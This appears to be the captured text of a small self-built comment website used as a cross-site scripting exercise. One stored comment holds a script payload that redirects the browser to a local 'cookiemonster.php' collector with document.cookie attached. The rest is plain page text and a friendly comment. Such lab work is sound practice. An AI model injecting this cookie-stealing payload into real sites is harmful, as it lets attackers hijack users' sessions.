 Try My New Comment & Cookie Website!
New record created successfully
Ferdi!
<script>window.location='http://localhost/xss/cook
iemonster.php?cookie='+escape(document.cookie)
</script>
Comment
New Cookie Output Cookie
Name: Submit
Comment #1
Hi Ferdi!
This website was made by me! I hope you really really like it!
Debug: Clear Table